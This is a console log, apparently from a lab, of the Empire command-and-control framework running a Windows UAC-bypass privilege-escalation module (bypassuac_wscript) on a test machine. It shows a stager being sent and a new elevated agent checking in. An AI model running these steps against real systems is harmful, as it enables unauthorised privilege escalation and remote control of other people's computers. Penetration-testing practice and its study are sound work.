 (Empire: powershell/privesc/bypassuac_wscript) > set Listener test
(Empire: powershell/privesc/bypassuac_wscript) > run
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked 42NUDT5B to run TASK_CMD_JOB
[*] Agent 42NUDT5B tasked with task ID 1
[*] Tasked agent 42NUDT5B to run module powershell/privesc/bypassuac_wscript
(Empire: powershell/privesc/bypassuac_wscript) > Job started: T2VMCY
[*] Sending POWERSHELL stager (stage 1) to 192.168.2.26
[*] New agent HNRKA5M9 checked in
[+] Initial agent HNRKA5M9 from 192.168.2.26 now active (Slack)
[*] Sending agent (stage 2) to HNRKA5M9 at 192.168.2.26
(Empire: powershell/privesc/bypassuac_wscript) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
---- -- ----------- ------------ -------- ------- --- ----- --------- ----------------
42NUDT5B ps 192.168.2.26 TEST-PC test-PC\test powershell 2732 5/0.0 2022-01-31 11:51:48 test
HNRKA5M9 ps 192.168.2.26 TEST-PC *test-PC\test powershell 2412 5/0.0 2022-01-31 11:51:52 test